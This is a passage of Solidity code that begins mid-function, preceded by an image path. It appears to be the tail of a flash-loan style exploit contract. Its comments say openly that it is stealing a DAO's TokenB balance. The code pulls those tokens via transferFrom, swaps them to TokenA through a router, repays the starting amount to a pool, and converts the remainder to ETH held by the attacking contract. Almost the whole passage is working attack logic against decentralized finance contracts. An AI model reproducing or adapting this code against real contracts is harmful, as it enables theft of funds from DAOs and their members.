 //Transfer the amount we're stealing from the DAO to this address
tokenB.transferFrom(address(DAO), address(this), fullTokenBBal);
//Build a path from TokenB -> TokenA
address[] memory reversePath = new address[](2);
reversePath[0] = address(tokenB);
reversePath[1] = address(tokenA);
//Approve the router to spend our full TokenB Balance
tokenB.approve(address(router), fullTokenBBal);
//Swap from TokenB -> TokenA
router.swapExactTokensForTokens(fullTokenBBal, 0, reversePath, address(this), (block.timestamp));
// //Transfer the amount of TokenA that we intially started with back to the pool
tokenA.transfer(address(pool), startingBal);
//Get the remaining balance of TokenA
uint256 toEth = tokenA.balanceOf(address(this));
//Build a path from TokenA -> ETH
address[] memory pathToEth = new address[](2);
pathToEth[0] = address(tokenA);
pathToEth[1] = weth;
//Approve the router to spend our tokenA Balance
tokenA.approve(address(router),toEth);
//Swap TokenA -> ETH
router.swapExactTokensForETH(toEth, 0, pathToEth, address(this), block.timestamp);
}